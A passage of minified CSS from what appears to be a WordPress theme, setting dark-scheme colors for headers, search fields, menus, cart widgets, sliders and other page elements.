,.scheme_dark.sc_layouts_row_type_narrow .sc_button_simple:not(.sc_button_bg_image):hover{color:#ffffff !important}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_submit{background-color:transparent;	color:#6BDBD9}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field{color:#616067}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder{color:#616067}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder{color:#616067}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder{color:#616067}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field:focus,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:focus{color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_submit:before,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_submit:before{color:#ffffff}/* Row type:Compact */.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item{color:#616067}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button){color:#616067}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_icon{color:#6BDBD9}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_icon.sc_layouts_cart_icon,.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_icon.sc_layouts_cart_icon,.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_icon.sc_layouts_login_icon,.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_icon.sc_layouts_login_icon{color:#616067}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line2{color:#616067}.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{background-color:transparent;	color:#8a8990}.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit:hover,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit:hover{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit{color:#6BDBD9}.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder{color:#616067}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder{color:#616067}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder{color:#616067}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_menu_nav>li ul,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_menu_nav>li ul{background-color:#141318}/* Row type:Normal */.scheme_dark .sc_layouts_row_type_normal .sc_layouts_menu_nav>li ul,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_menu_nav>li ul{background-color:#141318}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item{color:#616067}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a{color:#8a8990}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:hover,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:hover,.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit{background-color:transparent;	color:#95949c}.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit:hover,.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit:hover{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item_icon{background-color:#141318;	color:#616067}.scheme_dark .sc_layouts_row_type_normal a.sc_layouts_item_link ,.scheme_dark.sc_layouts_row_type_normal a.sc_layouts_item_link{border-color:#ffffff;	color:#ffffff}.scheme_dark .sc_layouts_row_type_normal a.sc_layouts_item_link:hover ,.scheme_dark.sc_layouts_row_type_normal a.sc_layouts_item_link:hover{border-color:#6BDBD9;	color:#6BDBD9}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item_link .sc_layouts_item_icon ,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item_link .sc_layouts_item_icon{color:#6BDBD9; background-color:transparent}.scheme_dark .sc_layouts_logo b{color:#ffffff}.scheme_dark .sc_layouts_logo i{color:#6BDBD9}.scheme_dark .sc_layouts_logo_text{color:#6BDBD9}.scheme_dark .sc_layouts_logo:hover .logo_text{color:#ffffff}.scheme_dark .logo_slogan{color:#616067}.scheme_dark .search_style_expand.search_opened{background-color:#111014;	border-color:#1e1c24}.scheme_dark .search_style_expand.search_opened .search_submit{color:#616067}.scheme_dark .search_style_expand .search_submit:hover,.scheme_dark .search_style_expand .search_submit:focus{color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_form_wrap{background-color:rgba(17,16,20,0.95)}.scheme_dark .search_style_fullscreen.search_opened .search_form{border-color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_close,.scheme_dark .search_style_fullscreen.search_opened .search_field,.scheme_dark .search_style_fullscreen.search_opened .search_submit{color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_close:hover,.scheme_dark .search_style_fullscreen.search_opened .search_field:hover,.scheme_dark .search_style_fullscreen.search_opened .search_field:focus,.scheme_dark .search_style_fullscreen.search_opened .search_submit:hover,.scheme_dark .search_style_fullscreen.search_opened .search_submit:focus{color:#616067}.scheme_dark .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder{color:#8a8990; opacity:1}.scheme_dark .search_style_fullscreen.search_opened .search_field::-moz-placeholder{color:#8a8990; opacity:1}.scheme_dark .search_style_fullscreen.search_opened .search_field:-moz-placeholder{color:#8a8990; opacity:1}.scheme_dark .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder{color:#8a8990; opacity:1}.scheme_dark .search_wrap .search_results{background-color:#111014;	border-color:#1e1c24}.scheme_dark .search_wrap .search_results:after{background-color:#111014;	border-left-color:#1e1c24;	border-top-color:#1e1c24}.scheme_dark .search_wrap .search_results .search_results_close{color:#8a8990}.scheme_dark .search_wrap .search_results .search_results_close:hover{color:#ffffff}.scheme_dark .search_results.widget_area .post_item + .post_item{border-top-color:#1e1c24}.scheme_dark .sc_layouts_title .sc_layouts_title_meta,.scheme_dark .sc_layouts_title .post_meta,.scheme_dark .sc_layouts_title .post_meta_item,.scheme_dark .sc_layouts_title .post_meta_item a,.scheme_dark .sc_layouts_title .post_meta_item:before,.scheme_dark .sc_layouts_title .post_meta_item:after,.scheme_dark .sc_layouts_title .post_meta_item:hover:before,.scheme_dark .sc_layouts_title .post_meta_item:hover:after,.scheme_dark .sc_layouts_title .post_meta_item.post_categories,.scheme_dark .sc_layouts_title .post_meta_item.post_categories a,.scheme_dark .sc_layouts_title .post_date a,.scheme_dark .sc_layouts_title .post_date:before,.scheme_dark .sc_layouts_title .post_date:after,.scheme_dark .sc_layouts_title .post_info .post_info_item,.scheme_dark .sc_layouts_title .post_info .post_info_item a,.scheme_dark .sc_layouts_title .post_info_counters .post_counters_item,.scheme_dark .sc_layouts_title .post_counters .socials_share .socials_caption:before,.scheme_dark .sc_layouts_title .post_counters .socials_share .socials_caption:hover:before{color:#ffffff}.scheme_dark .sc_layouts_title .post_date a:hover,.scheme_dark .sc_layouts_title .post_date:hover:after,.scheme_dark .sc_layouts_title a.post_meta_item:hover,.scheme_dark .sc_layouts_title a.post_meta_item:hover:before,.scheme_dark .sc_layouts_title .post_meta_item a:hover,.scheme_dark .sc_layouts_title .post_meta_item a:hover:before,.scheme_dark .sc_layouts_title .post_meta_item.post_categories a:hover,.scheme_dark .sc_layouts_title .post_info .post_info_item a:hover,.scheme_dark .sc_layouts_title .post_info_counters .post_counters_item:hover{color:#8a8990}.scheme_dark .sc_layouts_title .sc_layouts_title_description{color:#ffffff}.scheme_dark .sc_layouts_title_breadcrumbs{color:#ffffff}.scheme_dark .sc_layouts_title_breadcrumbs a{color:#ffffff !important}.scheme_dark .sc_layouts_title_breadcrumbs a:hover{color:#8a8990 !important}.scheme_dark .sc_layouts_menu_nav>li>a{color:#ffffff}.scheme_dark .sc_layouts_menu_nav>li>a:hover,.scheme_dark .sc_layouts_menu_nav>li.sfHover>a{color:#6BDBD9 !important}.scheme_dark .sc_layouts_menu_nav>li.current-menu-item>a,.scheme_dark .sc_layouts_menu_nav>li.current-menu-parent>a,.scheme_dark .sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#6BDBD9 !important}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:before{color:#616067}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:after{background-color:#141318}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:hover:before{color:#6BDBD9}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:hover:after{background-color:#141318}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav,.scheme_dark .sc_layouts_menu_nav>li ul{background-color:#111014}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.scheme_dark .sc_layouts_menu_nav>li li>a{color:#616067 !important}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a:hover,.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li.sfHover>a,.scheme_dark .sc_layouts_menu_nav>li li>a:hover,.scheme_dark .sc_layouts_menu_nav>li li.sfHover>a{color:#6BDBD9 !important}.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a:hover,.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover>a{color:#6BDBD9 !important;	background-color:transparent}.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"]:before{color:#ffffff}.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"].shHover:before{color:#ffffff}.scheme_dark .sc_layouts_menu_nav>li li.current-menu-item>a,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-parent>a,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#6BDBD9 !important}.scheme_dark .sc_layouts_menu_nav>li li.current-menu-item:before,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-parent:before,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#ffffff !important}.scheme_dark.menu_side_wrap .menu_side_button{color:#ffffff;	border-color:#32303d;	background-color:rgba(20,19,24,0.7)}.scheme_dark.menu_side_wrap .menu_side_button:hover{color:#ffffff;	border-color:#ffffff;	background-color:#6BDBD9}.scheme_dark .menu_side_inner,.scheme_dark .menu_mobile_inner{color:#616067;	background-color:#141318}.scheme_dark .menu_mobile_button{color:#ffffff}.scheme_dark .menu_mobile_button:hover{color:#6BDBD9}.scheme_dark .menu_mobile_close:before,.scheme_dark .menu_mobile_close:after{border-color:#ffffff}.scheme_dark .menu_mobile_close:hover:before,.scheme_dark .menu_mobile_close:hover:after{border-color:#6BDBD9}.scheme_dark .menu_mobile_inner a,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:before{color:#ffffff}.scheme_dark .menu_mobile_inner li li a{color:#616067}.scheme_dark .menu_mobile_inner a:hover{color:#616067}.scheme_dark .menu_mobile_inner li li a:hover{color:#6BDBD9}.scheme_dark .menu_mobile_inner .current-menu-ancestor>a,.scheme_dark .menu_mobile_inner .current-menu-item>a,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:hover:before,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before{color:#616067}.scheme_dark .menu_mobile_inner .search_mobile .search_submit{color:#95949c}.scheme_dark .menu_mobile_inner .search_mobile .search_submit:focus,.scheme_dark .menu_mobile_inner .search_mobile .search_submit:hover{color:#ffffff}.scheme_dark .menu_mobile_inner .social_item .social_icon{color:#95949c}.scheme_dark .menu_mobile_inner .social_item:hover .social_icon{color:#6BDBD9}.scheme_dark .menu_mobile_inner .menu_mobile_close{color:#616067;	border-color:#616067}.scheme_dark .menu_mobile_inner .menu_mobile_close:hover{color:#6BDBD9;	border-color:#6BDBD9}.scheme_dark .menu_mobile_inner .menu_mobile_close .icon-cancel{color:#6BDBD9}.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>a:hover,.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>li>a:hover,.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>li.sfHover>a{color:#6BDBD9;	background-color:#141318}.scheme_dark .menu_hover_slide_line .sc_layouts_menu_nav>li#blob{background-color:#6BDBD9}.scheme_dark .menu_hover_slide_box .sc_layouts_menu_nav>li#blob{background-color:#141318}.scheme_dark .menu_hover_zoom_line .sc_layouts_menu_nav>li>a:before{background-color:#6BDBD9}.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li:before,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li:after,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li>a:before,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li>a:after{background-color:#6BDBD9}.scheme_dark .menu_hover_roll_down .sc_layouts_menu_nav>li>a:before{background-color:#6BDBD9}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:before{background-color:#ffffff}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:after,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li.menu-item-has-children>a:after{background-color:#6BDBD9}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li.sfHover>a,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:hover,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:focus{color:#6BDBD9}.scheme_dark.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,.scheme_dark .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#32303d}.scheme_dark .sc_layouts_cart_items_short{background-color:#6BDBD9;	color:#ffffff}.scheme_dark .sc_layouts_cart_widget{border-color:#ffffff;	background-color:#111014;	color:#616067}.scheme_dark .sc_layouts_cart_widget:after{border-color:#1e1c24;	background-color:#111014}.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close{color:#8a8990}.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover{color:#ffffff}.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected{color:#616067}.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover{color:#ffffff}.scheme_dark .sc_layouts_currency .chosen-container .chosen-results,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option{background:#141318;	color:#ffffff}.scheme_dark .sc_layouts_currency .chosen-container .chosen-results li,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option{color:#ffffff}.scheme_dark .sc_layouts_currency .chosen-container .active-result.highlighted,.scheme_dark .sc_layouts_currency .chosen-container .active-result.result-selected,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected{color:#6BDBD9 !important}.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description{color:#616067}.scheme_dark .sc_layouts_cart .woocommerce ul.cart_list li a{color:#ffffff !important}.scheme_dark .sc_layouts_cart .woocommerce ul.cart_list li a:hover{color:#6BDBD9 !important}.scheme_dark .trx_addons_accent,.scheme_dark .trx_addons_accent>a,.scheme_dark .trx_addons_accent>*{color:#6BDBD9}.scheme_dark .trx_addons_accent>a:hover{color:#ffffff}.scheme_dark .sidebar .trx_addons_accent,.scheme_dark.sidebar .trx_addons_accent,.scheme_dark .sidebar .trx_addons_accent>a,.scheme_dark.sidebar .trx_addons_accent>a,.scheme_dark .sidebar .trx_addons_accent>*,.scheme_dark.sidebar .trx_addons_accent>*,.scheme_dark .footer_wrap .trx_addons_accent,.scheme_dark.footer_wrap .trx_addons_accent,.scheme_dark .footer_wrap .trx_addons_accent>a,.scheme_dark.footer_wrap .trx_addons_accent>a,.scheme_dark .footer_wrap .trx_addons_accent>*,.scheme_dark.footer_wrap .trx_addons_accent>*{color:#6BDBD9}.scheme_dark .sidebar .trx_addons_accent>a:hover,.scheme_dark.sidebar .trx_addons_accent>a:hover,.scheme_dark .footer_wrap .trx_addons_accent>a:hover,.scheme_dark.footer_wrap .trx_addons_accent>a:hover{color:#ffffff}.scheme_dark .trx_addons_hover,.scheme_dark .trx_addons_hover>*{color:#ffffff}.scheme_dark .trx_addons_accent_bg{background-color:#6BDBD9;	color:#ffffff}.scheme_dark .trx_addons_inverse{color:#111014;	background-color:#ffffff}.scheme_dark .trx_addons_dark,.scheme_dark .trx_addons_dark>a{color:#ffffff}.scheme_dark .trx_addons_dark>a:hover{color:#6BDBD9}.scheme_dark .trx_addons_inverse,.scheme_dark .trx_addons_inverse>a{color:#111014;	background-color:#ffffff}.scheme_dark .trx_addons_inverse>a:hover{color:#ffffff}.scheme_dark .trx_addons_dropcap_style_1{color:#6BDBD9}.scheme_dark .trx_addons_dropcap_style_2{color:#111014;	background-color:#ffffff}.scheme_dark ul[class*="trx_addons_list"]>li:before{color:#6BDBD9}.scheme_dark ul[class*="trx_addons_list"][class*="_circled"]>li:before{color:#ffffff;	background-color:#6BDBD9}.scheme_dark .trx_addons_list_parameters>li + li{border-color:#1e1c24}.scheme_dark .trx_addons_tooltip{color:#ffffff;	border-color:#ffffff}.scheme_dark .trx_addons_tooltip:before{color:#111014;	background-color:#ffffff}.scheme_dark .trx_addons_tooltip:after{border-top-color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_1:before,.scheme_dark blockquote.trx_addons_blockquote_style_1{color:#111014;	background-color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_1 b{color:#111014}.scheme_dark blockquote.trx_addons_blockquote_style_1 a,.scheme_dark blockquote.trx_addons_blockquote_style_1 cite{color:#6BDBD9}.scheme_dark blockquote.trx_addons_blockquote_style_1 a:hover{color:#111014}.scheme_dark blockquote.trx_addons_blockquote_style_2{color:#ffffff;	background-color:#6BDBD9}.scheme_dark blockquote.trx_addons_blockquote_style_2:before,.scheme_dark blockquote.trx_addons_blockquote_style_2 a,.scheme_dark blockquote.trx_addons_blockquote_style_2 cite{color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_2 a:hover{color:#ffffff}.scheme_dark .trx_addons_hover_mask{background-color:rgba(17,16,20,0.7)}.scheme_dark .trx_addons_hover_title{color:#202125}.scheme_dark .trx_addons_hover_text{color:#555559}.scheme_dark .trx_addons_hover_icon,.scheme_dark .trx_addons_hover_links a{color:#ffffff;	background-color:#6BDBD9}.scheme_dark .trx_addons_hover_icon:hover,.scheme_dark .trx_addons_hover_links a:hover{color:#ffffff !important;	background-color:#ffffff}.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#616067;	background-color:#32303d}.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#6BDBD9}.scheme_dark .slider_swiper:before,.scheme_dark .slider_swiper:after{background-color:#111014}.scheme_dark .slider_swiper .slide_info.slide_info_large{background-color:rgba(17,16,20,0.7)}.scheme_dark .slider_swiper .slide_info.slide_info_large:hover{background-color:#111014}.scheme_dark .slider_swiper .slide_info.slide_info_large .slide_cats a{color:#6BDBD9}.scheme_dark .slider_swiper .slide_info.slide_info_large .slide_title a{color:#ffffff}.scheme_dark .slider_swiper .slide_info.slide_info_large .slide_date{color:#616067}.scheme_dark .slider_swiper .slide_info.slide_info_large:hover .slide_date{color:#8a8990}.scheme_dark .slider_swiper .slide_info.slide_info_large .slide_cats a:hover,.scheme_dark .slider_swiper .slide_info.slide_info_large .slide_title a:hover{color:#ffffff}.scheme_dark .slider_swiper.slider_multi .slide_cats a:hover,.scheme_dark .slider_swiper.slider_multi .slide_title a:hover,.scheme_dark .slider_swiper.slider_multi a:hover .slide_title{color:#ffffff}.scheme_dark .sc_slider_controls .slider_controls_wrap>a,.scheme_dark .slider_swiper.slider_controls_side .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_side .slider_controls_wrap>a{color:#6BDBD9;	background-color:transparent}.scheme_dark .sc_slider_controls .slider_controls_wrap>a:hover,.scheme_dark .slider_swiper.slider_controls_side .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_side .slider_controls_wrap>a:hover{color:#ffffff}.scheme_dark .sc_slider_controls .slider_controls_wrap>a,.scheme_dark .slider_swiper.slider_controls_side .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_side .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_top .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_bottom .slider_controls_wrap>a{color:#ffffff;	background-color:#6BDBD9}.scheme_dark .sc_slider_controls .slider_controls_wrap>a:hover,.scheme_dark .slider_swiper.slider_controls_side .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_side .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_top .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:#ffffff;	background-color:#ffffff}.scheme_dark .widget_slider .sc_slider_controls .slider_controls_wrap>a,.scheme_dark .widget_slider .slider_swiper.slider_controls_side .slider_controls_wrap>a,.scheme_dark .widget_slider .slider_outer_controls_side .slider_controls_wrap>a,.scheme_dark .widget_slider .slider_outer_controls_top .slider_controls_wrap>a,.scheme_dark .widget_slider .slider_outer_controls_bottom .slider_controls_wrap>a,.scheme_dark .sc_testimonials .sc_slider_controls .slider_controls_wrap>a,.scheme_dark .sc_testimonials .slider_swiper.slider_controls_side .slider_controls_wrap>a,.scheme_dark .sc_testimonials .slider_outer_controls_side .slider_controls_wrap>a,.scheme_dark .sc_testimonials .slider_outer_controls_top .slider_controls_wrap>a,.scheme_dark .sc_testimonials .slider_outer_controls_bottom .slider_controls_wrap>a{color:#6BDBD9;	background-color:transparent}.scheme_dark .widget_slider .sc_slider_controls .slider_controls_wrap>a:hover,.scheme_dark .widget_slider .slider_swiper.slider_controls_side .slider_controls_wrap>a:hover,.scheme_dark .widget_slider .slider_outer_controls_side .slider_controls_wrap>a:hover,.scheme_dark .widget_slider .slider_outer_controls_top .slider_controls_wrap>a:hover,.scheme_dark .widget_slider .slider_outer_controls_bottom .slider_controls_wrap>a:hover,.scheme_dark .sc_testimonials .sc_slider_controls .slider_controls_wrap>a:hover,.scheme_dark .sc_testimonials .slider_swiper.slider_controls_side .slider_controls_wrap>a:hover,.scheme_dark .sc_testimonials .slider_outer_controls_side .slider_controls_wrap>a:hover,.scheme_dark .sc_testimonials .slider_outer_controls_top .slider_controls_wrap>a:hover,.scheme_dark .sc_testimonials .slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:#ffffff;	background-color:transparent}.scheme_dark .slider_swiper.slider_controls_top .slider_controls_wrap>a,.scheme_dark .slider_swiper.slider_controls_bottom .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_top .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_bottom .slider_controls_wrap>a{color:#111014;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .slider_swiper.slider_controls_top .slider_controls_wrap>a:hover,.scheme_dark .slider_swiper.slider_controls_bottom .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_top .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:#111014;	border-color:#6BDBD9;	background-color:#6BDBD9}.scheme_dark .slider_swiper .slider_pagination_wrap .swiper-pagination-bullet,.scheme_dark .slider_swiper_outer .slider_pagination_wrap .swiper-pagination-bullet,.scheme_dark .swiper-pagination-custom .swiper-pagination-button{background-color:#8a8990}.scheme_dark .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,.scheme_dark .slider_swiper .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark .slider_swiper_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark .slider_swiper .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_dark .slider_swiper_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{background-color:#6BDBD9}.scheme_dark .slider_swiper .swiper-pagination-progress .swiper-pagination-progressbar,.scheme_dark .slider_swiper_outer .swiper-pagination-progress .swiper-pagination-progressbar{background-color:#6BDBD9}.scheme_dark .slider_swiper_outer>.swiper-pagination-fraction{color:#ffffff}.scheme_dark .slider_titles_outside_wrap .slide_title a{color:#ffffff}.scheme_dark .slider_titles_outside_wrap .slide_title a:hover{color:#6BDBD9}.scheme_dark .slider_titles_outside_wrap .slide_cats,.scheme_dark .slider_titles_outside_wrap .slide_subtitle{color:#6BDBD9}.scheme_dark .slider_style_modern .slider_controls_label{color:#111014}.scheme_dark .slider_style_modern .slider_pagination_wrap{color:#8a8990}.scheme_dark .slider_style_modern .swiper-pagination-current{color:#ffffff}.scheme_dark .sc_slider_controller .swiper-slide.swiper-slide-active{border-color:#6BDBD9}.scheme_dark .sc_slider_controller_titles .swiper-slide{background-color:#141318}.scheme_dark .sc_slider_controller_titles .swiper-slide:after{background-color:#32303d}.scheme_dark .sc_slider_controller_titles .swiper-slide.swiper-slide-active{background-color:#111014}.scheme_dark .sc_slider_controller_titles .sc_slider_controller_info_title{color:#ffffff}.scheme_dark .sc_slider_controller_titles .sc_slider_controller_info_number{color:#95949c}.scheme_dark .sc_slider_controller_titles .slider_controls_wrap>a{color:#ffffff;	background-color:#6BDBD9}.scheme_dark .sc_slider_controller_titles .slider_controls_wrap>a:hover{color:#111014;	background-color:#ffffff}.scheme_dark .widget_categories_list .categories_list_style_2 .categories_list_title a:hover{color:#ffffff}.scheme_dark .widget_contacts .contacts_title{color:#ffffff}.scheme_dark .widget_contacts .contacts_info{color:#616067}.scheme_dark .widget_contacts .contacts_info span:before{color:#6BDBD9}.scheme_dark .widget_contacts .contacts_info span a{color:#616067}.scheme_dark .widget_contacts .contacts_info span a:hover{color:#6BDBD9}.scheme_dark .widget_area .post_item .post_title a,.scheme_dark .widget .post_item .post_title a{border-color:#32303d}.scheme_dark .widget_area .post_item .post_title a:hover,.scheme_dark .widget .post_item .post_title a:hover{border-color:#6BDBD9}/* Attention! This widget placed in the content area and should use main text colors */.scheme_dark .sc_recent_news_header{border-color:#ffffff}.scheme_dark .sc_recent_news_header_category_item_more{color:#6BDBD9}.scheme_dark .sc_recent_news_header_more_categories{border-color:#1e1c24;	background-color:#111014}.scheme_dark .sc_recent_news_header_more_categories>a{color:#6BDBD9}.scheme_dark .sc_recent_news_header_more_categories>a:hover{color:#ffffff;	background-color:#f8f8f8}.scheme_dark .sc_recent_news .post_counters_item,.scheme_dark .sc_recent_news .post_counters .post_counters_edit a{color:#ffffff;	